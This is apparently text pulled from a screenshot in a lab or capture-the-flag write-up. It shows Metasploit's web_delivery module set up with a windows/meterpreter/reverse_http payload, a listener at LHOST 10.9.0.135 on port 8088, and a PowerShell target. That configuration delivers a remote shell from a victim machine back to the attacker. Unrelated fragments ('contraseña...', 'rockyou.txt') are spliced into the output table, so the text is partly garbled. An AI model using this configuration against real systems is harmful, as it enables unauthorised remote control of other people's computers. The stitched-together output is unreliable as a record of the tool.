 msf6 exploit(multi/script/web_delivery) > options
Module options (exploit/multi/script/web_delivery):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (windows/meterpreter/reverse_http):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.9.0.135 yes The local listener hostname
LPORT 8088 yes The local listener port
LURI no The HTTP Path
contraseña...
Exploit target:
Id Name
-- ----
2 PSH
rockyou.txt
View the full module info with the info, or info -d command.